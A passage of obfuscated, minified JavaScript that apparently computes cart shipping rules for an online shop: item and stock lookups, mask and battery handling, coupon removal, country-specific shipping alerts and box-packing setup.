_0x152e77==_0x58f669;},'ahnIW':function(_0x4d5b04,_0x1835fe){return _0x4d5b04(_0x1835fe);},'GdBZK':function(_0x3f2411,_0xe8ae21){return _0x3f2411==_0xe8ae21;},'hCJFj':function(_0x161cc1,_0x5aa76d){return _0x161cc1==_0x5aa76d;},'Icpqw':function(_0x271be8,_0x116283){return _0x271be8(_0x116283);},'lOJNj':function(_0x36f359,_0x44feea){return _0x36f359(_0x44feea);},'FpdKz':function(_0x54eb5d,_0x4213d7){return _0x54eb5d==_0x4213d7;},'eJMmX':function(_0x404216,_0x87afb){return _0x404216(_0x87afb);},'qUVhi':function(_0x41a347,_0x39a2f4){return _0x41a347(_0x39a2f4);},'bvbkp':function(_0xe69a82,_0x40c4ee){return _0xe69a82==_0x40c4ee;},'mSrhW':function(_0x3cd7ba,_0x4fe166){return _0x3cd7ba(_0x4fe166);},'WCkLE':function(_0x1f6e04,_0x427981){return _0x1f6e04(_0x427981);},'JBvVy':function(_0x1a3044,_0x5e7870){return _0x1a3044(_0x5e7870);},'sCJgn':function(_0x3592f1,_0x2d0dc7){return _0x3592f1==_0x2d0dc7;},'GClLE':function(_0x57bc8b,_0x39ca99){return _0x57bc8b(_0x39ca99);},'TrRFT':function(_0x42d329,_0x5e3910){return _0x42d329(_0x5e3910);},'SqdQD':function(_0x5d31b4,_0xa680d7){return _0x5d31b4==_0xa680d7;},'xaEDl':function(_0x81de41,_0x95ba39){return _0x81de41(_0x95ba39);},'WQbGI':function(_0x30c6ec,_0x2e14c6){return _0x30c6ec==_0x2e14c6;},'fxkEc':function(_0x353af8,_0x54ca36){return _0x353af8(_0x54ca36);},'KSPHT':function(_0x29b95a,_0x38ee07){return _0x29b95a==_0x38ee07;},'ZxiOj':function(_0x238c57,_0x20162f){return _0x238c57(_0x20162f);},'AxDja':function(_0x58801b,_0x213d12){return _0x58801b(_0x213d12);},'dfoqI':function(_0x264517,_0x11edc9){return _0x264517(_0x11edc9);},'ZWCul':function(_0x596c3d,_0x27abc6){return _0x596c3d(_0x27abc6);},'wIaMr':function(_0x594c55,_0x5c875e){return _0x594c55==_0x5c875e;},'uurLO':function(_0x4d768f,_0xb1ba57){return _0x4d768f(_0xb1ba57);},'VlatY':function(_0x3e6d44,_0x14ecf5){return _0x3e6d44==_0x14ecf5;},'HKiCM':function(_0x4f9caf,_0x1863fc){return _0x4f9caf(_0x1863fc);},'jCnyz':function(_0x4a3576,_0x499c82){return _0x4a3576==_0x499c82;},'zAykS':function(_0x345bec,_0x55c250){return _0x345bec==_0x55c250;},'yBowb':function(_0x5dc124,_0x1c5f1e){return _0x5dc124(_0x1c5f1e);},'fMxdR':function(_0x37241b,_0x194a1f){return _0x37241b==_0x194a1f;},'JxJPZ':function(_0x3b2d8d,_0x3673bb){return _0x3b2d8d==_0x3673bb;},'wOhUd':function(_0x5d1943,_0xaa569b){return _0x5d1943(_0xaa569b);},'MHGax':function(_0x5ecfd3,_0x1e3ee1){return _0x5ecfd3==_0x1e3ee1;},'zbIhM':function(_0x17a2ec,_0x4fb5dc){return _0x17a2ec(_0x4fb5dc);},'HaruH':function(_0x13414f,_0x468967){return _0x13414f==_0x468967;},'EmceI':function(_0x3925a3,_0x5d76d9){return _0x3925a3==_0x5d76d9;},'iQhZV':function(_0x2190c7,_0x4910b9){return _0x2190c7(_0x4910b9);},'quZoD':function(_0x2f44b9,_0x41f13b){return _0x2f44b9==_0x41f13b;},'jxokv':function(_0x138adc,_0x28ea09){return _0x138adc(_0x28ea09);},'EBVhr':function(_0x46e5c2,_0x385148){return _0x46e5c2(_0x385148);},'qLfYn':function(_0x409d13,_0x54e831){return _0x409d13==_0x54e831;},'eMmpk':function(_0x492acb,_0x266b51){return _0x492acb==_0x266b51;},'qYZxv':function(_0x116c47,_0x2b3cc0){return _0x116c47==_0x2b3cc0;},'FnzMV':function(_0x9df53c,_0x24859f){return _0x9df53c(_0x24859f);},'LaNFb':function(_0x3ef0b4,_0xdfb8cd){return _0x3ef0b4==_0xdfb8cd;},'AqNHD':function(_0x3ed41a,_0x5e385a){return _0x3ed41a==_0x5e385a;},'SEXFA':function(_0x2649fd,_0x5ddc13){return _0x2649fd(_0x5ddc13);},'MXrOJ':function(_0xab0668,_0x205eac){return _0xab0668==_0x205eac;},'jTiTe':function(_0x212f35,_0x2f0a8c){return _0x212f35(_0x2f0a8c);},'BDwjR':function(_0x2a794e,_0x46912a){return _0x2a794e==_0x46912a;},'XfJPy':_0x423660(0x3f3)+'LE','CFbab':_0x423660(0xae4)+_0x423660(0xe4d)+_0x423660(0x12fa),'RaumM':function(_0x233680,_0x54324e){return _0x233680+_0x54324e;},'YvYNT':_0x423660(0x6aa)+_0x423660(0x11a9),'NWvdJ':function(_0x435fe2,_0x468dc9){return _0x435fe2(_0x468dc9);},'oqVDY':function(_0x1d0e19,_0x5905ca){return _0x1d0e19==_0x5905ca;},'OnXCb':function(_0x4120cc,_0x312885){return _0x4120cc>_0x312885;},'WKIsG':function(_0x2bbf0b,_0x2c5c72){return _0x2bbf0b&&_0x2c5c72;},'dblyV':_0x423660(0x1776)+_0x423660(0x567),'rZYoy':_0x423660(0x1a6c)+_0x423660(0x1371)+_0x423660(0x7ea)+_0x423660(0x1399),'caexy':_0x423660(0x1a6c)+_0x423660(0x1a93)+'ng','dEvXQ':_0x423660(0xe83)+_0x423660(0x763),'OqQKz':_0x423660(0x455)+_0x423660(0x24c),'PpJed':_0x423660(0x1d7a)+_0x423660(0x104e),'mJyQB':function(_0x3d5deb,_0xdbfc46){return _0x3d5deb!=_0xdbfc46;},'anIHG':function(_0x19d0fc,_0x11c05b){return _0x19d0fc!=_0x11c05b;},'KvreF':function(_0x134c6b,_0xad9306){return _0x134c6b!=_0xad9306;},'pVvio':function(_0x215121,_0x2d01e5){return _0x215121!=_0x2d01e5;},'SIUAq':function(_0x1a3ed4,_0x4ab11b){return _0x1a3ed4!=_0x4ab11b;},'dbdLp':function(_0x5abbb4,_0xe3a276){return _0x5abbb4!=_0xe3a276;},'rnOPJ':function(_0x3fd8b5,_0x2115da){return _0x3fd8b5!=_0x2115da;},'pqrEM':function(_0xddc2b,_0x885531){return _0xddc2b!=_0x885531;},'Ouabt':function(_0x5678c1,_0x4fa9b3){return _0x5678c1==_0x4fa9b3;},'Omuyl':function(_0x479930,_0x4000f7){return _0x479930==_0x4000f7;},'sihXG':function(_0x50d0a4,_0x20fac0){return _0x50d0a4==_0x20fac0;},'FbYvS':function(_0x34d767,_0x437075){return _0x34d767!=_0x437075;},'wvVuo':function(_0x3d3936,_0x1a47b5){return _0x3d3936!=_0x1a47b5;},'GArtc':function(_0xd6f513,_0x18f661){return _0xd6f513==_0x18f661;},'SnVYz':function(_0x25fe8e,_0x52fc59){return _0x25fe8e==_0x52fc59;},'hQoDr':function(_0xaa7885,_0x80dc99){return _0xaa7885!=_0x80dc99;},'kABUx':function(_0xe4a853,_0x1fcb4f){return _0xe4a853==_0x1fcb4f;},'TFgCm':function(_0x27ef2f,_0x500de0){return _0x27ef2f(_0x500de0);},'qZASh':_0x423660(0x924)+_0x423660(0x1645)+_0x423660(0x87d)+_0x423660(0x4f1),'Peohe':_0x423660(0x737)+_0x423660(0x93f)+'r','tNDPK':_0x423660(0x18f7),'FpTvl':_0x423660(0xad3)+_0x423660(0x5d3)+'er','TNPkl':_0x423660(0x1756)+_0x423660(0xe20)+_0x423660(0x8a2)+_0x423660(0x1bd2)+_0x423660(0x135e)+_0x423660(0x15e9)+_0x423660(0x1aab)+_0x423660(0x1cbe)+_0x423660(0xad2)+_0x423660(0x1a4c)+_0x423660(0xded),'tjmLW':_0x423660(0x1756)+_0x423660(0x18b6)+_0x423660(0x513)+_0x423660(0x640)+_0x423660(0x1488),'XCCvN':_0x423660(0x1756)+_0x423660(0x18b6)+_0x423660(0x513)+_0x423660(0x998)+'v>','YTIwL':function(_0x3550f5,_0x27bcee){return _0x3550f5+_0x27bcee;},'SgtIO':function(_0x562962,_0x1ddbf1){return _0x562962+_0x1ddbf1;},'eaFsO':_0x423660(0x681)+_0x423660(0x1cff)+_0x423660(0x349)+_0x423660(0x1040)+_0x423660(0x771)+_0x423660(0x1049)+_0x423660(0x735)+_0x423660(0x5cf)+_0x423660(0x1a80)+_0x423660(0x6df)+_0x423660(0x1211)+_0x423660(0xdda)+_0x423660(0xaa5)+_0x423660(0xd7d)+_0x423660(0x48a)+_0x423660(0x127b)+_0x423660(0x183)+_0x423660(0x959)+_0x423660(0x790)+_0x423660(0x1481)+_0x423660(0x12b4)+_0x423660(0x16e2)+_0x423660(0xaa2)+_0x423660(0x1c93)+_0x423660(0x1a56)+_0x423660(0xb11)+_0x423660(0x1484)+_0x423660(0x77b)+_0x423660(0x3a2),'Uxiki':_0x423660(0x1d2f),'CHMjK':_0x423660(0x622)+_0x423660(0x16b8)+_0x423660(0x1906)+_0x423660(0x15ce),'fuflQ':_0x423660(0x14a0)+_0x423660(0x1a8c)+_0x423660(0x1bb5)+_0x423660(0xd9d)+_0x423660(0x856)+_0x423660(0x1959)+_0x423660(0x1b6d)+_0x423660(0x53e)+_0x423660(0xb46)+_0x423660(0x1226)+_0x423660(0xb46)+_0x423660(0x190)+_0x423660(0x17e3)+_0x423660(0xdbf)+_0x423660(0x1c61)+_0x423660(0x18b0)+_0x423660(0x154f)+_0x423660(0x21c)+_0x423660(0x1cd6)+_0x423660(0x1197),'aueRo':function(_0x5fa0c4,_0xfb799c){return _0x5fa0c4+_0xfb799c;},'iaEHX':function(_0xe55571,_0x426acd){return _0xe55571+_0x426acd;},'dtVxl':function(_0x31768b,_0x46ee2f){return _0x31768b+_0x46ee2f;},'QjCut':function(_0x3d783c,_0x3f5a5c){return _0x3d783c+_0x3f5a5c;},'PTUPc':_0x423660(0x195c)+_0x423660(0x1242)+_0x423660(0x8b9),'qzIZG':_0x423660(0xee9),'QGlak':_0x423660(0x1afe),'jkMYj':function(_0x1e3a9f,_0x5d6227){return _0x1e3a9f+_0x5d6227;},'RUPUy':function(_0x34f4ef,_0x230cf7){return _0x34f4ef+_0x230cf7;},'PvgIy':function(_0x4ea12a,_0x14b64e){return _0x4ea12a+_0x14b64e;},'WrtIK':function(_0x3e4d5a,_0x22d53e){return _0x3e4d5a+_0x22d53e;},'IAkZI':_0x423660(0x106a)+_0x423660(0x1917)+_0x423660(0x8b9),'eUaTr':_0x423660(0x28c)+_0x423660(0x1692)+_0x423660(0x16b8)+_0x423660(0x1196)+_0x423660(0x148c)+_0x423660(0x114e)+_0x423660(0x48a)+_0x423660(0x5fb)+_0x423660(0x1083)+_0x423660(0xb26),'lRNJr':_0x423660(0x1126)+_0x423660(0x4ce)+_0x423660(0x464)+_0x423660(0x1ba3)+_0x423660(0x1336)+_0x423660(0x1a91)+_0x423660(0xa43)+_0x423660(0x819)+_0x423660(0xbdd)+_0x423660(0x1452)+_0x423660(0x18c8)+_0x423660(0xc14)+_0x423660(0x48b)+_0x423660(0xd2d)+_0x423660(0x4f6)+_0x423660(0x192d)+_0x423660(0x113e)+_0x423660(0x19f)+_0x423660(0x1c06)+_0x423660(0x14bb),'npZBM':_0x423660(0x100a)+_0x423660(0x1af5)+_0x423660(0x1874)+_0x423660(0xdf3)+_0x423660(0x16ab)+_0x423660(0x62f)+_0x423660(0x262)+_0x423660(0x11d7)+_0x423660(0x1676)+_0x423660(0xabf)+_0x423660(0x18e1)+_0x423660(0x139f)+_0x423660(0x3c5)+_0x423660(0x185e)+_0x423660(0x1364)+_0x423660(0x319)+_0x423660(0xca9),'etcSM':_0x423660(0x16da),'ivIrg':_0x423660(0x1768),'mNuyj':function(_0x5f313f,_0x14e138){return _0x5f313f+_0x14e138;},'ItIRl':function(_0x5a2d4d,_0x281bf7){return _0x5a2d4d+_0x281bf7;},'lMcgJ':function(_0x3119c8,_0x1a5954){return _0x3119c8+_0x1a5954;},'uNkDU':function(_0x14e9e3,_0x246051){return _0x14e9e3+_0x246051;},'vDiTe':_0x423660(0x58f)+_0x423660(0xc03)+_0x423660(0x252)+_0x423660(0x10ff)+_0x423660(0x969)+'=\x22','yIegV':_0x423660(0xd5f)+_0x423660(0x1325)+_0x423660(0x18e5)+_0x423660(0x89d)+_0x423660(0x5af)+_0x423660(0xf56)+_0x423660(0x308)+_0x423660(0x141a)+_0x423660(0x1959),'LGjUH':_0x423660(0x32f)+_0x423660(0xc7f)+_0x423660(0x1c1e)+_0x423660(0xda6),'xMvbM':_0x423660(0x841)+_0x423660(0xb9e)+_0x423660(0x119d),'QZdRz':function(_0x5930dd,_0x88552d){return _0x5930dd<=_0x88552d;},'airMX':_0x423660(0x90f)+_0x423660(0x4c6),'MGEmn':_0x423660(0x72a)+_0x423660(0x1b2f)+_0x423660(0x146d)+_0x423660(0x373)+_0x423660(0x185a)+_0x423660(0x5a7)+_0x423660(0x15c9)+_0x423660(0x26d),'qBIVF':_0x423660(0x15a8)+_0x423660(0x134f)+_0x423660(0xdce),'VEQuF':function(_0x5b40fb,_0x595ecc){return _0x5b40fb+_0x595ecc;},'OTczW':function(_0x1d1483,_0x268c30){return _0x1d1483+_0x268c30;},'EdNEj':function(_0x51c8d0,_0x53d1f4){return _0x51c8d0+_0x53d1f4;},'reGzs':_0x423660(0x1756)+_0x423660(0x1154)+_0x423660(0xdf1)+_0x423660(0x412)+_0x423660(0x2f5)+_0x423660(0x1449)+_0x423660(0x5e2)+_0x423660(0x1b8e),'OzpiR':function(_0x5a802b,_0x935f61){return _0x5a802b==_0x935f61;},'TGZxz':function(_0x1edb22,_0x56d3fb){return _0x1edb22==_0x56d3fb;},'utFik':function(_0x47014c,_0x119f3e){return _0x47014c>_0x119f3e;},'VhTGU':function(_0x49417b,_0x2b13a9){return _0x49417b==_0x2b13a9;},'yOiOK':function(_0x3f9612,_0x34c8fb){return _0x3f9612==_0x34c8fb;},'GTkBR':function(_0x11fbe1,_0x24178c){return _0x11fbe1==_0x24178c;},'coDLY':function(_0x3d18af,_0x461b74){return _0x3d18af==_0x461b74;},'HkKFK':function(_0x497ec9,_0x1a7c07){return _0x497ec9==_0x1a7c07;},'gBWRr':function(_0x11a342,_0x31272a){return _0x11a342==_0x31272a;},'xXJZh':function(_0x19c30c,_0x404e2e){return _0x19c30c==_0x404e2e;},'FksrO':_0x423660(0x3d4)+_0x423660(0x3f4),'ChMmN':_0x423660(0x844),'elTmr':_0x423660(0x84d)+_0x423660(0x1549),'MaQtE':_0x423660(0x624)+_0x423660(0x7ed)+_0x423660(0xb51)+_0x423660(0x1d43)+_0x423660(0x1759)+_0x423660(0x864)+_0x423660(0xb2e)+_0x423660(0x1b47)+_0x423660(0x1a28)+_0x423660(0x89b)+_0x423660(0x37f)+_0x423660(0xadd)+_0x423660(0x14e0),'sDmPB':function(_0x4a9386,_0x27675d){return _0x4a9386+_0x27675d;},'TmXxr':_0x423660(0xb0e)+_0x423660(0x1030)+_0x423660(0x1967)+_0x423660(0xdb5)+_0x423660(0x1711)+_0x423660(0xeb0)+_0x423660(0x1741)+_0x423660(0xf9a)+_0x423660(0x925)+_0x423660(0x581)+_0x423660(0xb92)+_0x423660(0x880)+_0x423660(0x1521)+_0x423660(0x1573)+_0x423660(0xea3)+_0x423660(0x183a)+_0x423660(0x6ab)+_0x423660(0x5fd)+_0x423660(0xa52)+_0x423660(0x13b1)+_0x423660(0xef6)+_0x423660(0x123e)+_0x423660(0x234)+_0x423660(0x1abe)+_0x423660(0x8b3)+_0x423660(0xb10)+_0x423660(0xda7)+_0x423660(0x898)+_0x423660(0xa5e)+_0x423660(0x10f3)+_0x423660(0x1714)+_0x423660(0x6a5)+_0x423660(0x928)+_0x423660(0x347)+_0x423660(0x772)+'>','HnnOH':_0x423660(0x1127)+_0x423660(0x12ce)+_0x423660(0x1963)+_0x423660(0xc17)+_0x423660(0x5c7)+_0x423660(0xbfb)+_0x423660(0x1b9b)+_0x423660(0x184f)+_0x423660(0x1b73)+_0x423660(0x1535)+_0x423660(0x19fd)+_0x423660(0x1739)+_0x423660(0xab9)+_0x423660(0x1294)+_0x423660(0xf22)+_0x423660(0x1867)+_0x423660(0x16b3)+_0x423660(0xa4f)+_0x423660(0x251)+_0x423660(0x797)+_0x423660(0x8d2)+_0x423660(0x97e)+_0x423660(0x1b79)+_0x423660(0x1118)+_0x423660(0x11e3)+_0x423660(0xebb)+_0x423660(0xcbc)+_0x423660(0x17e5)+_0x423660(0x968)+_0x423660(0x1119)+_0x423660(0x1143)+_0x423660(0x1b9b)+_0x423660(0x184f)+_0x423660(0xf08)+_0x423660(0x1aa8)+_0x423660(0x1a9e)+_0x423660(0xd2c)+_0x423660(0x1939)+_0x423660(0x16a4)+_0x423660(0x1677)+_0x423660(0xe00)+_0x423660(0x1a9e)+_0x423660(0xd2c)+_0x423660(0x185d)+_0x423660(0x18bc),'LfMwR':function(_0x9565e0,_0x4e3d42){return _0x9565e0==_0x4e3d42;},'IQque':function(_0x252b3b,_0x3cf9d4){return _0x252b3b+_0x3cf9d4;},'Jzbyp':_0x423660(0x14a7)+_0x423660(0x5ba)+_0x423660(0x829)+_0x423660(0x1d62)+_0x423660(0x9c0)+_0x423660(0x156d)+_0x423660(0x999)+_0x423660(0x13cf)+_0x423660(0x191)+_0x423660(0x1dc)+'>','FtzCU':_0x423660(0x1461)+_0x423660(0x117d),'QrcAF':function(_0x237a35,_0x3b305c){return _0x237a35==_0x3b305c;},'KAKMT':_0x423660(0x1b00),'lrIun':function(_0x2bf01e,_0x315f73){return _0x2bf01e+_0x315f73;},'KSEJd':_0x423660(0x14a7)+_0x423660(0x5ba)+_0x423660(0x829)+_0x423660(0x1d62)+_0x423660(0x9c0)+_0x423660(0x156d)+_0x423660(0x999)+_0x423660(0x1d65)+_0x423660(0x18e3)+_0x423660(0x6ba)+_0x423660(0x1ac5),'JrlAe':function(_0x3fbc66,_0x1bc17d,_0x45195f){return _0x3fbc66(_0x1bc17d,_0x45195f);},'UNPpc':function(_0x19cf50,_0x1071e7){return _0x19cf50==_0x1071e7;},'RdroJ':_0x423660(0x1546)+_0x423660(0x11a3)+_0x423660(0x12cb),'YlpMZ':function(_0x1d2dbd,_0x5cf863){return _0x1d2dbd!=_0x5cf863;},'EdohO':_0x423660(0x165f)+_0x423660(0xcf6)+_0x423660(0xc36)+_0x423660(0xdec)+_0x423660(0x7b0)+_0x423660(0x165f)+_0x423660(0xcf6)+_0x423660(0xc36),'QsUQp':_0x423660(0x16c7),'lkYBY':_0x423660(0x62d)+_0x423660(0xfa7)+_0x423660(0x23a)+_0x423660(0x4e4)+_0x423660(0x979)+_0x423660(0x11b9)+_0x423660(0x1d40)+_0x423660(0x3e6)+_0x423660(0x15ee)+_0x423660(0xeb2)+_0x423660(0x13bb)+_0x423660(0x1470)+_0x423660(0x135b)+_0x423660(0x1ced),'cubml':_0x423660(0xc46),'NRpjV':_0x423660(0x1859)+_0x423660(0x672)+_0x423660(0x1252),'GEDmD':function(_0x1e1dbe,_0x243a64){return _0x1e1dbe!=_0x243a64;},'TsmaO':_0x423660(0x362)+_0x423660(0x1c45)+_0x423660(0x1921)+_0x423660(0x12ff)+_0x423660(0x558)+_0x423660(0x7ec)+_0x423660(0xa89)+_0x423660(0x711)+_0x423660(0xaab)+_0x423660(0x1115)+_0x423660(0x1b2a),'oPAcZ':_0x423660(0x187b)+_0x423660(0x31e)+_0x423660(0x1b98)+_0x423660(0xcaf)+_0x423660(0x1c16)+_0x423660(0x1c6d)+_0x423660(0xe22)+_0x423660(0x656),'MzAvo':_0x423660(0x13d1)+_0x423660(0x11c3)+_0x423660(0x44d),'mmoBm':_0x423660(0x13d1)+_0x423660(0xffd),'ZYveu':_0x423660(0x14e7)+_0x423660(0x3e3)+'t','dLEnA':_0x423660(0x1a4d),'CQKzs':_0x423660(0xdeb)+'rt','heOPk':_0x423660(0x14a8),'TbaOu':_0x423660(0x6cb),'YQcsx':_0x423660(0x1cca)+_0x423660(0x12c5),'CrMmL':_0x423660(0xc64),'MxtwD':_0x423660(0x1cca)+_0x423660(0x161c),'aWBml':_0x423660(0x1015),'kSgzO':_0x423660(0x1cca)+_0x423660(0xdc7),'nZJwW':function(_0x5a36f5,_0x1681c7){return _0x5a36f5(_0x1681c7);}};let _0x481da4;document[_0x423660(0x181a)+_0x423660(0x1641)](_0x157df4[_0x423660(0x1787)])?(_0x481da4=document[_0x423660(0x181a)+_0x423660(0x1641)](_0x157df4[_0x423660(0x1787)])[_0x423660(0xac7)],!fxconvert&&(_0x481da4+='\x20')):_0x481da4=_0x157df4[_0x423660(0x4e1)];let _0x568fe1=0xa20+-0x420+-0x180*0x4,_0x42ead6=![],_0x5e9a2e=!![],_0x346f82=![];hasmask=![],candrop=![],onlybtcpay=![],onlyprepay=![],hasinstock=![],batteryreminder=![],cartisopen=![],boxtype='',shptime=0x1203+0x238b+0x1*-0x358b,stdcost=-0x1156+0x2*0x407+0x950,expcost=-0x51*-0x67+-0x4e*0x7+-0x1e4e,pricost=0x1*-0x213d+-0x5c8+-0x59*-0x71,stdSKU=_0x157df4[_0x423660(0xa16)],expSKU=_0x157df4[_0x423660(0x1111)],priSKU=_0x157df4[_0x423660(0x1b7d)],stdtime=_0x157df4[_0x423660(0x1cd3)],exptime=_0x157df4[_0x423660(0x3db)],pritime=_0x157df4[_0x423660(0x184c)];let _0x318b2b;tbn=-0x22d8+-0x1*0x2182+-0x445b*-0x1,boxlist[-0x2*0x1094+0x242*0x11+-0x53a]=new boxinfo(),strpx='',strpy='',strpz='',strcox='',strcoy='',strcoz='',strpackx='',strpacky='',strpackz='',filename='',strtemp='',packing='',layerdone='',evened='',variant='',bestvariant='',packingbest='',hundredpercent='',graphout=_0x157df4[_0x423660(0xcc1)],unpacked='',quit='';for(let _0x5878ac=0xacb+-0xa*-0x65+0x31*-0x4d;_0x157df4[_0x423660(0x766)](_0x5878ac,items[_0x423660(0x1bda)]);_0x5878ac++){const _0x454ed3=items[_0x5878ac][-0x1d5*0xd+0x961+0xe70][_0x423660(0x323)+'e']();(_0x157df4[_0x423660(0x15ca)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x641)]),-(0x76d+-0x3ca+0x3*-0x136))||_0x157df4[_0x423660(0x15ca)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x13d9)]),-(-0xe*-0x5+0x767*0x3+-0x167a))||_0x157df4[_0x423660(0xf03)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x1c03)]),-(-0x1*0x16+0x7eb+-0x7d4))||_0x157df4[_0x423660(0x19ab)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x19ff)]),-(0x403*0x3+0x1d07*0x1+-0x290f))||_0x157df4[_0x423660(0x1a10)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0xe9b)]),-(-0x2177+0x3*0x867+0x843))||_0x157df4[_0x423660(0xf03)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0xcdb)]),-(0xb95+0x1d3*-0x11+0x136f))||_0x157df4[_0x423660(0x19ab)](_0x454ed3[_0x423660(0x187c)](_0x157df4[_0x423660(0x1c17)]),-(0x15f4+-0x290*-0xf+0x1421*-0x3)))&&(hasmask=!![]),_0x157df4[_0x423660(0xfb5)](hasKatana,_0x454ed3)&&(_0x346f82=!![]);}_0x346f82&&(_0x5e9a2e=![]);coupon&&(_0x157df4[_0x423660(0x16c1)](coupon,_0x157df4[_0x423660(0x11dc)])&&_0x157df4[_0x423660(0x1c14)](_0x346f82,![])&&(localStorage[_0x423660(0xe7f)](_0x157df4[_0x423660(0xb15)]),coupon=''));for(let _0x399667=0x10a2+-0x100*-0x20+-0x30a2;_0x157df4[_0x423660(0x65b)](_0x399667,items[_0x423660(0x1bda)]);_0x399667++){let _0x3e02ec=items[_0x399667][0x5*0x29f+0x3*0x557+-0x1d20][_0x423660(0x323)+'e']();const _0x32d7fc=items[_0x399667][-0x25e2+-0x1*-0x24fb+0x4*0x3a];let _0x23b6b1=![];_0x3e02ec[_0x423660(0x839)](_0x157df4[_0x423660(0x1180)])&&(_0x3e02ec=_0x157df4[_0x423660(0x1180)]);let _0x2d655b=_0x3e02ec[_0x423660(0x187c)]('\x20('),_0x18a202=![],_0x56b458=_0x3e02ec;!_0x3e02ec[_0x423660(0x839)](_0x157df4[_0x423660(0x99b)])&&!_0x3e02ec[_0x423660(0x839)](_0x157df4[_0x423660(0x236)])&&!_0x3e02ec[_0x423660(0x839)](_0x157df4[_0x423660(0x1429)])&&(_0x157df4[_0x423660(0x1a10)](_0x2d655b,-0x9d0+-0x1121*0x2+-0x2c13*-0x1)&&(_0x3e02ec=_0x3e02ec[_0x423660(0x14c7)](-0x1f4b+0x3a*-0x9f+0x4351,_0x2d655b),_0x18a202=!![]));for(let _0x279aed=-0x3dc+0xeb9+-0xadd*0x1;_0x157df4[_0x423660(0x56b)](_0x279aed,stock[_0x423660(0x1bda)]);_0x279aed++){if(_0x157df4[_0x423660(0x1c14)](stock[_0x279aed][-0x2565+-0x1947+0x3ead][_0x423660(0x323)+'e'](),_0x3e02ec)){let _0xdd106d=stock[_0x279aed][0x15f7*-0x1+0x1*-0x2487+-0x19*-0x257][_0x423660(0x323)+'e'](),_0x5e50d2=_0x157df4[_0x423660(0x1b08)](parseInt,stock[_0x279aed][-0x7*0x115+-0x4be+0xc53]),_0x440b45=stock[_0x279aed][0x1ae*0xb+0x56b+-0x17e2*0x1],_0x5b4386=_0x157df4[_0x423660(0x1478)](parseFloat,stock[_0x279aed][-0x14f*0x5+0x1d71+-0x16df*0x1]),_0x1eed21=-0x1316+-0x1260+-0x1*-0x2577;hasmask&&((_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x121c)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x41a)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x1d94)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x646)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0xedf)]))&&(_0x1eed21=0x1b83*0x1+0x1*-0x138b+0x7f7*-0x1+0.19999999999999996));let _0xf4d8f0=_0x157df4[_0x423660(0x14fa)](_0x157df4[_0x423660(0xa7e)](parseFloat,stock[_0x279aed][0x165b+-0xe8f+-0x7c8]),_0x1eed21),_0xc3dc9f=_0x157df4[_0x423660(0x14fa)](_0x157df4[_0x423660(0x193c)](parseFloat,stock[_0x279aed][-0x1fab*0x1+-0x1e17+0x5*0xc5b]),_0x1eed21),_0x938ba5=_0x157df4[_0x423660(0x14fa)](_0x157df4[_0x423660(0x7d3)](parseFloat,stock[_0x279aed][-0xc6b+-0xc9*-0x1b+-0x8c2]),_0x1eed21);_0x157df4[_0x423660(0x2e6)](minshp,_0x5e50d2)&&_0x157df4[_0x423660(0x1a10)](_0x5e50d2,-0x151+0x8*0x38e+-0x1b1c*0x1)&&_0x157df4[_0x423660(0x2e6)](minshp,0x26a8+0x4*-0x409+-0x1681)&&!_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x165e)])&&!_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x17cb)])&&!_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x1180)])&&!_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x60b)])&&(_0x5e50d2=minshp);_0x157df4[_0x423660(0x1c14)](_0x5e50d2,'3')&&(hasinstock=!![]);_0x157df4[_0x423660(0x16c1)](_0x56b458,_0x157df4[_0x423660(0xbb3)])&&(_0x440b45='R');_0x157df4[_0x423660(0x16c1)](country,'DE')&&(_0x5e9a2e=![]);if(_0x157df4[_0x423660(0x55c)](_0x440b45,'L')||items[_0x399667][-0xe5+-0x1f39+0x201e][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1ca9)])){_0x5e9a2e=![],_0x42ead6=!![];if(_0x157df4[_0x423660(0x55c)](country,'RU')){_0x157df4[_0x423660(0xa0d)](alert,_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x1bee)],items[_0x399667][0x1fb+-0xf3*-0x1+-0xf*0x32]),_0x157df4[_0x423660(0xa08)]));return;}}(_0x157df4[_0x423660(0x55c)](_0x440b45,'R')||_0x157df4[_0x423660(0x2e2)](_0x440b45,'A'))&&(batteryreminder=!![],_0x42ead6=!![]);if(_0x157df4[_0x423660(0xaae)](country,'GU')&&_0x42ead6){_0x157df4[_0x423660(0xa0d)](alert,_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x1bee)],items[_0x399667][-0xcd2+0x41a+0x8b8]),_0x157df4[_0x423660(0x708)]));return;}_0x568fe1+=_0x5b4386;(_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x1c6a)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x18f5)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x911)])||_0xdd106d[_0x423660(0x839)](_0x157df4[_0x423660(0x1217)]))&&(onlyprepay=!![]);_0x157df4[_0x423660(0x1a10)](_0x5e50d2,shptime)&&(shptime=_0x5e50d2);_0x157df4[_0x423660(0x359)](_0xdd106d,_0x157df4[_0x423660(0x45b)])&&(_0xf4d8f0='28',_0xc3dc9f='23',_0x938ba5='18',_0x5b4386=stock[_0x279aed][-0x9c6+-0x1759+0x2126*0x1]);boxlist[tbn]=new 